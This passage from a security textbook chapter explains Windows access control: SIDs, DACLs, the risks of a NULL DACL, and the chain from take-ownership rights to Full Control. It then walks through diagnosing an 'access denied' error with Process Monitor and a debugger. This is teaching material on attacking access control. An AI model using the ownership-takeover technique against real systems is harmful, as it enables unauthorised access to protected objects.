
Figure 14-13 SubInACL directory DACL
And finally, you can display the DACL by using the built-in Advanced view from Windows Explorer. We’ve displayed it once already in this chapter (see Figure 14-6). Notice in this UI there are various options to change the inheritance flags for each ACE and the DACL control flags. You can experiment with the different values from the Apply Onto drop-down list and the checkboxes that will change inheritance.
Now, one third of the way through the chapter, we’ve discussed all the basic concepts you’ll need to understand to attack this area. You also are armed with tools to enumerate the access control objects that factor into AccessCheck. It’s time now to start talking about the “gotchas” of access control and then start into the attack patterns.
You are now familiar with the usual cast of SIDs. You’ve seen the JNESS2\jness user SID several times. You’ve seen the SID of the Administrators and Users groups and how the presence of those SIDs in the token changes the privileges present and the access granted. You’ve seen the LocalSystem SID. Let’s discuss several other SIDs that might trip you up.
Is the SID for the Everyone group really in every single token? It actually depends. The registry value HKLM\SYSTEM\CurrentControlSet\Control\Lsa\everyoneincludesanonymous can be either 0 or 1. Windows 2000 included the anonymous user in the Everyone group, whereas Windows XP, Windows Server 2003, Vista, and Windows 7 and 8 do not. So on post-Win2K systems, processes that make null IPC$ connections and anonymous website visits do not have the Everyone group in their access token.
The SID of the Authenticated Users group is present for any process whose owner authenticated onto the machine. This makes it effectively the same as the Windows XP and Windows Server 2003 Everyone group, except that it doesn’t contain the Guest account.
In attacking Windows Access Control, you might see access granted or denied based on the authentication SID. Some common authentication SIDs are INTERACTIVE, REMOTE INTERACTIVE, NETWORK, SERVICE, and BATCH. Windows includes these SIDs into tokens based on how or from where the process reached the system. The following table from TechNet describes each SID.

These SIDs end up being very useful to grant intended access while denying undesired access. For example, during the Windows Server 2003 development cycle, Microsoft smartly realized that the command-line utility tftp.exe was a popular way for exploits to download malware and secure a foothold on a compromised system. Exploits could count on the TFTP client being available on every Windows installation. Let’s compare the Windows XP DACL on tftp.exe to the Windows Server 2003 DACL (see Figure 14-14).

Figure 14-14 tftp.exe DACL on Windows XP and Windows Server 2003
The USERS SID allow ACE in Windows XP was removed and replaced in Windows Server 2003 with three INTERACTIVE SID allow ACEs granting precisely the access intended—any interactive logon, services, and batch jobs. In the event of a web-based application being exploited, the compromised IUSR_* or ASPNET account would have access denied when attempting to launch tftp.exe to download more malware. This was a clever use of authentication SID ACEs on Microsoft’s part.
Isolating one user’s owned objects from another user’s is pretty easy—you just ACL the items granting only that specific user access. However, Windows would like to create isolation between multiple Terminal Services logon sessions by the same user on the same machine. Also, user A running a process as user B (with Run As) should not have access to other securable objects owned by user B on the same machine. This isolation is created with LOGON SIDs. Each session is given a unique LOGON SID in its token, allowing Windows to limit access to objects to only processes and threads having the same LOGON SID in the token. You can see earlier in the chapter that Figures 14-1, 14-9, and 14-11 each were screenshots from a different logon session because they each display a different logon SID (S-1-5-5-0-62700, S-1-5-5-0-65057, and S-1-5-5-0-13131582).
There are a couple of DACL special cases you need to know about before you start attacking.
An object’s owner can always open the object for READ_CONTROL and WRITE_DAC (the right to modify the object’s DACL). So even if the DACL has deny ACEs, the owner can always open the object for READ_CONTROL and WRITE_DAC. This means that anyone who is the object’s owner or who has the SeTakeOwnership privilege or the WriteOwner permission on an object can always acquire Full Control of an object. Here’s how:
• The SeTakeOwnership privilege implies WriteOwner permission.
• WriteOwner means you can set the Owner field to yourself or to any entity who can become an owner.
• An object’s owner always has the WRITE_DAC permission.
• WRITE_DAC can be used to set the DACL to grant Full Control to the new owner.
APIs that create objects will use a reasonable default DACL if the programmer doesn’t specify a DACL. You’ll see the default DACL over and over again as you audit different objects. However, if a programmer explicitly requests a NULL DACL, everyone is granted access. More specifically, any desired access requested through the AccessCheck function will always be granted. It’s the same as creating a DACL granting Everyone full control.
Even if software intends to grant every user complete read/write access to a resource, it’s still not smart to use a NULL DACL. This would grant any users WriteOwner, which would give them WRITE_DAC, which would allow them to deny everyone else access.
When testing access control, try to always enumerate the token and ACL so you can think through the AccessCheck yourself. Try not to rely on common applications to test access. For example, if the command type secret.txt returns “access denied,” it’d be logical to think you have been denied FILE_READ_DATA access, right? Well, let’s walk through that scenario and see what else could be the case.
For this example scenario, we’ll create a new file, lock down access to that file, and then investigate the access granted to determine why the AccessCheck function returns “access denied” when we use the built-in type utility to read the file contents. This will require some Windows Explorer UI navigation, so we’ve included screenshots to illustrate the instructions. We’ll also be downloading a new tool that will help to investigate why API calls fail with “access denied.”
echo “this is a secret” > c:\temp\secret.txt
• Step 2 (Optional): Enumerate the default DACL on the file.
Figure 14-15 shows the accesschk.exe output.

Figure 14-15 c:\temp\secret.txt file DACL
• Step 3: Remove all ACEs. This will create an empty DACL (different from a NULL DACL).
The Figure 14-15 ACEs are all inherited. It takes several steps to remove all the inherited ACEs if you’re using the built-in Windows Explorer UI. You can see the dialog boxes in Figure 14-16. Start by right-clicking secret.txt (1) to pull up Properties. On the Security tab, click the Advanced button (2). In the Advanced Security Settings, uncheck “Inherit from parent…” (3). In the resulting Security dialog box, choose to Remove (4) the parent permissions. You’ll need to confirm that “Yes, you really want to deny everyone access to secret.” Finally, click OK on every dialog box and you’ll be left with an empty dialog box.

Figure 14-16 Removing all ACEs from c:\temp\secret.txt
• Step 4: Grant everyone FILE_READ_DATA and FILE_WRITE_DATA access.
Go back into the secret.txt Properties dialog box and click Add on the Security tab to add a new ACE. Type Everyone as the object name and click OK. Click Advanced and then click Edit in the Advanced Security Settings dialog box. In the Permission Entry dialog box, click the Clear All button to clear all rights. Check the Allow checkbox for List Folder / Read Data and Create Files / Write Data. You should be left with a Permission Entry dialog box that looks like Figure 14-17. Then click OK on each dialog box that is still open.

Figure 14-17 Windows permissions display for c:\temp\secret.txt
• Step 5: Confirm that the DACL includes FILE_READ_DATA and test access.
As you see in Figure 14-18, the DACL includes an ACE that allows both read and write access. However, when we go to view the contents, AccessCheck is returning “access denied.” If you’ve followed along and created the file with this DACL yourself, you can also test notepad.exe or any other text-file viewing utility to confirm that they all return “access denied.”

Figure 14-18 AccessChk permissions display for c:\temp\secret.txt
• Step 6: Investigate why the AccessCheck is failing.
To investigate, examine the DACL, the token, and the desiredAccess. Those are the three variables that go into the AccessCheck function. Figure 14-18 shows that Everyone is granted FILE_READ_DATA and FILE_WRITE_DATA access. MSDN tells us that the FILE_READ_DATA access right specifies the right to read from a file. Earlier in the chapter, you saw that the main token for the JNESS2\jness logon session includes the Everyone group. This particular cmd.exe inherited that token from the explorer.exe process that started the cmd.exe process. The final variable is the desiredAccess flag. How do we know what desiredAccess an application requests? Mark Russinovich wrote a great tool called FileMon to audit all kinds of file system activity. This functionality was eventually rolled into a newer utility called Process Monitor, which we’ll take a look at now.
Process Monitor is an advanced monitoring tool for Windows that shows real-time file system, registry, and process/thread activity. You can download it from http://technet.microsoft.com/en-us/sysinternals/bb896645.aspx. When you run Process Monitor, it will immediately start capturing all kinds of events. However, for this example, we only want to figure out what desiredAccess is requested when we try to open secret.txt for reading. We’ll filter for only relevant events so we can focus on the secret.txt operations and not be overloaded with the thousands of other events being captured. Click Filter and then add a filter specifying Path contains secret.txt, as shown in Figure 14-19. Click the Add button and then click OK.

Figure 14-19 Building a Process Monitor filter
With the filter rule in place, Process Monitor should have an empty display. Go back to the command prompt and try the type c:\temp\secret.txt command again to allow Process Monitor to capture the event that you see in Figure 14-20.

Figure 14-20 Process Monitor log of type c:\temp\secret.txt
Aha! Process Monitor tells us that our operation to view the contents of the file is actually attempting to open for Generic Read. If we take another quick trip to MSDN, we remember that FILE_GENERIC_READ includes FILE_READ_DATA, SYNCHRONIZE, FILE_READ_ATTRIBUTES, and FILE_READ_EA. We granted Everyone FILE_READ_DATA and SYNCHRONIZE access rights earlier, but we did not grant access to the file attributes or extended attributes. This is a classic case of a common testing tool requesting too much access. AccessCheck correctly identified that all the access rights requested were not granted in the DACL, so it returned “access denied.”
Because this is a hacking book, we know that you won’t be satisfied until you find a way to get access to this file, so we’ll close the loop now before finally moving on to real hacking.
You can get to the contents of the secret.txt file in two ways. Neither is a trivial GUI-only task. First, you could write a small C program that opens the file appropriately, requesting only FILE_READ_DATA, and then streams out the file contents to the console. You need to have a compiler set up to do this. Cygwin is a relatively quick-to-set-up compiler and it will build the sample code suitably. The second way to get access to the secret.txt file contents is to attach the debugger to the process requesting too much access, set a breakpoint on kernel32!CreateFileW, and modify the desiredAccess field in memory. The access mask of the desiredAccess will be at esp+0x8 when the kernel32!CreateFileW breakpoint is hit.
Building a Precision desiredAccess Request Test Tool in C The C tool is easy to build. We’ve included sample code next that opens a file requesting only FILE_READ_DATA access. The code isn’t pretty but it will work.

If you save the preceding code as supertype.c and build and run supertype.exe, you’ll see that FILE_READ_DATA allows us to view the contents of secret.txt, as shown in Figure 14-21.
